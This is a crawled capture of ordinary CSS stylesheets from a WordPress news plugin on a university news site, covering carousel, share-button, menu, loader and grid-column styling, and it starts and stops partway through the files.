    height: auto; 
    line-height: initial;
  margin-top:0px;
  opacity: 1;
}

.post-carousel.style-five:hover .fa-chevron-left {
    left: 0;
}
.post-carousel.style-five:hover .fa-chevron-right {
    right: 0;
}
/*Overlay Post*/
.post-overlay .thumb-overlay:after{
    display: none;
}
/*CTA Box*/
.box-content-wrap {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.box-content-wrap:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 80%;
}
.box-content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.box-image {
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.box-image:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.box-image:after {
    border: 1px solid #fff;
    content: "";
    position: absolute;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 0;
    right: 15px;
    top: 15px;
}
.cta-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}

.box-content:hover .box-image:after {
    opacity: 1;
}
.box-content .title{
    display: inline-block;
    margin: 0;
}


/*Nav menu items */
ul.ae-nav {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.ae-nav a {
    display: block;
}
.ae-nav li{
  display:inline-block;
}
.col-2 li{
    width:50%;
    float: left;
}

.col-3 li{
    width:33.33%;
    float: left;
}

/*Wp Insagram Widget*/
.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9
body_size: 2784
content:
html {
    box-sizing: border-box;
    overflow-x: hidden;
    margin:0px;
}
body{
    margin: 0;
}
.news-swiper-slide .khbprnx {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.news-swiper-slide:hover .khbprnx {
    opacity: 1;
}
.news-swiper-slide .khbprev {
    right: 0px;
}
.news-swiper-slide .khbnxt {
    left: 0px;
}
.news-swiper-slide:hover .khbnxt {
    left: 10px;
}
.news-swiper-slide:hover .khbprev {
    right: 10px;
}
.news-swiper-slide .swiper-pagination-bullet {
    margin: 0 6px;
    display: inline-block;
    margin: 0 3px;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -moz-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -ms-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -o-transition: all .3s cubic-bezier(.32,.74,.57,1);
    transition: all .3s cubic-bezier(.32,.74,.57,1);
}
.news-swiper-slide .swiper-pagination-bullet-active{
  width:20px;
}
*, *::after, *::before {
  box-sizing: inherit; }
.ft-thumbwrap img{
    object-fit: cover;
}
input,textarea{
    width: 100%;
}
img {vertical-align: middle; }

.khobishsync .khbprnx {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.khobishsync:hover .khbprnx {
    opacity: 1;
}
.khobishsync .khbprev {
    right: 0px;
}
.khobishsync .khbnxt {
    left: 0px;
}
.khobishsync:hover .khbnxt {
    left: 10px;
}
.khobishsync:hover .khbprev {
    right: 10px;
}
.khobishsync .khpnwrp {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1140px;
    transform: translate(-50%, -50%);
    margin: auto;
}
.swiper.swiper-container-initialized,.swiper.swiper-initialized{
    display: block !important;
}
*, *::after, *::before {
  box-sizing: inherit; }
*:focus {outline:none !important}
/* Chrome, Safari, Opera */
@-webkit-keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
  }

  /* Standard syntax */
  @keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
}
/*Grid*/
/* Grid system */
/* -------------------------------------------------- */
.fw-main-row,
.fw-main-row *,
.fw-main-row *:before,
.fw-main-row *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


@media (min-width: 992px) {
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }   
}

div[class^="fw-col-md"].no-padding{
  padding-left:0px;
  padding-right:0px;
} 
    
.no-pad >*{
  padding-left:0px !important;
  padding-right:0px !important;
}

.fw-container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 35px;
    padding-right: 35px;
}
.align-center{
    text-align: center;
}
.align-right{
    text-align: right;
}
/*@media (min-width: 768px) {
  .fw-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .fw-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .fw-container {
    width: 1170px;
  }
}*/
.fw-container-fluid {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container .fw-row {
    max-width: 1170px;
    margin: 0px auto;
}

.container-fluid .fw-row {
    max-width: 100%;
    margin: 0px auto;
}

.fw-row:before,
.fw-row:after {
    content: " ";
    display: table;
}

.fw-row:after {
    clear: both;
}

.fw-col-xs-1,
.fw-col-sm-1,
.fw-col-md-1,
.fw-col-lg-1,
.fw-col-xs-2,
.fw-col-sm-2,
.fw-col-md-2,
.fw-col-lg-2,
.fw-col-xs-3,
.fw-col-sm-3,
.fw-col-md-3,
.fw-col-lg-3,
.fw-col-xs-4,
.fw-col-sm-4,
.fw-col-md-4,
.fw-col-lg-4,
.fw-col-xs-5,
.fw-col-sm-5,
.fw-col-md-5,
.fw-col-lg-5,
.fw-col-xs-6,
.fw-col-sm-6,
.fw-col-md-6,
.fw-col-lg-6,
.fw-col-xs-7,
.fw-col-sm-7,
.fw-col-md-7,
.fw-col-lg-7,
.fw-col-xs-8,
.fw-col-sm-8,
.fw-col-md-8,
.fw-col-lg-8,
.fw-col-xs-9,
.fw-col-sm-9,
.fw-col-md-9,
.fw-col-lg-9,
.fw-col-xs-10,
.fw-col-sm-10,
.fw-col-md-10,
.fw-col-lg-10,
.fw-col-xs-11,
.fw-col-sm-11,
.fw-col-md-11,
.fw-col-lg-11,
.fw-col-xs-12,
.fw-col-sm-12,
.fw-col-md-12,
.fw-col-lg-12,
.fw-col-xs-15,
.fw-col-sm-15,
.fw-col-md-15,
.fw-col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

@media (min-width: 768px) {
    .fw-col-sm-1,
  .fw-col-sm-2,
  .fw-col-sm-3,
  .fw-col-sm-4,
  .fw-col-sm-5,
  .fw-col-sm-6,
  .fw-col-sm-7,
  .fw-col-sm-8,
  .fw-col-sm-9,
  .fw-col-sm-10,
  .fw-col-sm-11,
  .fw-col-sm-12,
  .fw-col-sm-15 {
        float: left;
    }

    .fw-col-sm-15 {
        width: 20%;
    }

    .fw-col-sm-12 {
        width: 100%;
    }

    .fw-col-sm-11 {
        width: 91.66666667%;
    }

    .fw-col-sm-10 {
        width: 83.33333333%;
    }

    .fw-col-sm-9 {
        width: 75%;
    }

    .fw-col-sm-8 {
        width: 66.66666667%;
    }

    .fw-col-sm-7 {
        width: 58.33333333%;
    }

    .fw-col-sm-6 {
        width: 50%;
    }

    .fw-col-sm-5 {
        width: 41.66666667%;
    }

    .fw-col-sm-4 {
        width: 33.33333333%;
    }

    .fw-col-sm-3 {
        width: 25%;
    }

    .fw-col-sm-2 {
        width: 16.66666667%;
    }

    .fw-col-sm-1 {
        width: 8.33333333%;
    }

    .fw-col-sm-pull-15 {
        right: 20%;
    }

    .fw-col-sm-pull-12 {
        right: 100%;
    }

    .fw-col-sm-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-sm-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-sm-pull-9 {
        right: 75%;
    }

    .fw-col-sm-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-sm-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-sm-pull-6 {
        right: 50%;
    }

    .fw-col-sm-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-sm-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-sm-pull-3 {
        right: 25%;
    }

    .fw-col-sm-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-sm-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-sm-pull-0 {
        right: auto;
    }

    .fw-col-sm-push-15 {
        left: 20%;
    }

    .fw-col-sm-push-12 {
        left: 100%;
    }

    .fw-col-sm-push-11 {
        left: 91.66666667%;
    }

    .fw-col-sm-push-10 {
        left: 83.33333333%;
    }

    .fw-col-sm-push-9 {
        left: 75%;
    }

    .fw-col-sm-push-8 {
        left: 66.66666667%;
    }

    .fw-col-sm-push-7 {
        left: 58.33333333%;
    }

    .fw-col-sm-push-6 {
        left: 50%;
    }

    .fw-col-sm-push-5 {
        left: 41.66666667%;
    }

    .fw-col-sm-push-4 {
        left: 33.33333333%;
    }

    .fw-col-sm-push-3 {
        left: 25%;
    }

    .fw-col-sm-push-2 {
        left: 16.66666667%;
    }

    .fw-col-sm-push-1 {
        left: 8.33333333%;
    }

    .fw-col-sm-push-0 {
        left: auto;
    }

    .fw-col-sm-offset-15 {
        margin-left: 20%;
    }

    .fw-col-sm-offset-12 {
        margin-left: 100%;
    }

    .fw-col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-sm-offset-9 {
        margin-left: 75%;
    }

    .fw-col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-sm-offset-6 {
        margin-left: 50%;
    }

    .fw-col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-sm-offset-3 {
        margin-left: 25%;
    }

    .fw-col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-sm-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 992px) {
    .fw-col-md-1,
  .fw-col-md-2,
  .fw-col-md-3,
  .fw-col-md-4,
  .fw-col-md-5,
  .fw-col-md-6,
  .fw-col-md-7,
  .fw-col-md-8,
  .fw-col-md-9,
  .fw-col-md-10,
  .fw-col-md-11,
  .fw-col-md-12,
  .fw-col-md-15 {
        float: left;
    }

    .fw-col-md-15 {
        width: 20%;
    }

    .fw-col-md-12 {
        width: 100%;
    }

    .fw-col-md-11 {
        width: 91.66666667%;
    }

    .fw-col-md-10 {
        width: 83.33333333%;
    }

    .fw-col-md-9 {
        width: 75%;
    }

    .fw-col-md-8 {
        width: 66.66666667%;
    }

    .fw-col-md-7 {
        width: 58.33333333%;
    }

    .fw-col-md-6 {
        width: 50%;
    }

    .fw-col-md-5 {
        width: 41.66666667%;
    }

    .fw-col-md-4 {
        width: 33.33333333%;
    }

    .fw-col-md-3 {
        width: 25%;
    }

    .fw-col-md-2 {
        width: 16.66666667%;
    }

    .fw-col-md-1 {
        width: 8.33333333%;
    }

    .fw-col-md-pull-15 {
        right: 20%;
    }

    .fw-col-md-pull-12 {
        right: 100%;
    }

    .fw-col-md-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-md-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-md-pull-9 {
        right: 75%;
    }

    .fw-col-md-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-md-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-md-pull-6 {
        right: 50%;
    }

    .fw-col-md-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-md-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-md-pull-3 {
        right: 25%;
    }

    .fw-col-md-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-md-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-md-pull-0 {
        right: auto;
    }

    .fw-col-md-push-15 {
        left: 20%;
    }

    .fw-col-md-push-12 {
        left: 100%;
    }

    .fw-col-md-push-11 {
        left: 91.66666667%;
    }

    .fw-col-md-push-10 {
        left: 83.33333333%;
    }

    .fw-col-md-push-9 {
        left: 75%;
    }

    .fw-col-md-push-8 {
        left: 66.66666667%;
    }

    .fw-col-md-push-7 {
        left: 58.33333333%;
    }

    .fw-col-md-push-6 {
        left: 50%;
    }

    .fw-col-md-push-5 {
        left: 41.66666667%;
    }

    .fw-col-md-push-4 {
        left: 33.33333333%;
    }

    .fw-col-md-push-3 {
        left: 25%;
    }

    .fw-col-md-push-2 {
        left: 16.66666667%;
    }

    .fw-col-md-push-1 {
        left: 8.33333333%;
    }

    .fw-col-md-push-0 {
        left: auto;
    }

    .fw-col-md-offset-15 {
        margin-left: 20%;
    }

    .fw-col-md-offset-12 {
        margin-left: 100%;
    }

    .fw-col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-md-offset-9 {
        margin-left: 75%;
    }

    .fw-col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-md-offset-6 {
        margin-left: 50%;
    }

    .fw-col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-md-offset-3 {
        margin-left: 25%;
    }

    .fw-col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-md-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 1200px) {
    .fw-col-lg-1,
  .fw-col-lg-2,
  .fw-col-lg-3,
  .fw-col-lg-4,
  .fw-col-lg-5,
